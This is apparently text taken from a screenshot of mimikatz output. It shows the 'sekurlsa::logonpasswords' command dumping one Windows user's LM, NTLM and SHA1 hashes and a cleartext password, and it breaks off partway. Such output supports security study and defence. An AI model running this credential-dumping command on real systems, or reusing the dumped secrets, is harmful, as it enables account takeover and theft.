 mimikatz # sekurlsa::logonpasswords
Authentication Id : 0 ; 219050 (00000000:000357aa)
Session : Interactive from 1
User Name : Yuri
Domain : YDW7
Logon Server : YDW7
Logon Time : 8/25/2017 2:46:37 PM
SID : S-1-5-21-4267265795-1570276581-2727858867-1000
msv :
[00000003] Primary
* Username : Yuri
* Domain : YDW7
* LM : 1f5581a5f8a0fc5e1cdd960f3b8a6edc
* NTLM : 4dbe35c3378750321e3f61945fa8c92a
* SHA1 : eb3057235f29aa955f514b99412c9a3b608339cc
tspkg :
* Username : Yuri
* Domain : YDW7
* Password : s@l3t&28354474
wdigest :
* Username : Yuri